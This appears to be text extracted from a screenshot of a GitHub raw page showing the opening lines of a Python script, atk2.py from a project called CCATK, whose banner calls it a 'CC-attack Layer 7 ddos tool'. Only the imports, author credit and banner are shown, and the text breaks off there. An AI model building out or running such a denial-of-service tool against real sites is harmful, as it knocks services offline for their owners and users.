 raw.githubusercontent.com/BlueSkyXN/CCATK/master/atk2.py
应用 百度一下，你就知道 EDU contact Mine 中国大学MOOC(慕... 哔哩哔哩 ( ゜-
#!/usr/bin/python3
#Coded by BlueSkyXN
#########################################
#         Just a little change          #
#                           -- BlueSkyXN #
#########################################
import requests
import socket
import socks
import time
import random
import threading
import sys
import ssl
import datetime
print ('''
           /////    /////    /////////////
          CCCCC/   CCCCC/   | CC-attack |/
         CC/      CC/       |-----------|/
         CC/      CC/       |  Layer 7  |/
         CC/////  CC/////   | ddos tool |/
          CCCCC/   CCCCC/   |___________|/